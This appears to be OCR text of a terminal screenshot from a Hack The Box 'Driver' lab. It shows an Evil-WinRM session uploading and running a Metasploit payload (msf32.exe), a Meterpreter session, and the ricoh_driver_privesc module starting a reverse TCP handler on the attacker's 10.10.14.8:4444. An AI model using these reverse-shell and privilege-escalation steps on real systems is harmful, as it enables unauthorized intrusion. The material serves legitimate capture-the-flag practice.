 Applications Places System Sat Feb 26, 14:36
exit - Parrot Terminal
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\programdata> .\msf.exe
*Evil-WinRM* PS C:\programdata> upload ~/htb/driver/msf32.exe
Info: Uploading ~/htb/driver/msf32.exe to C:\programdata\msf32.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata>
meterpreter > getuid
Server username: DRIVER\tony
meterpreter > getpid
Current pid: 4860
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[0] 0:openvpn 1:bash 2:ruby* 3:vi 4:sudo- "parrot" 14:36 26-Feb-22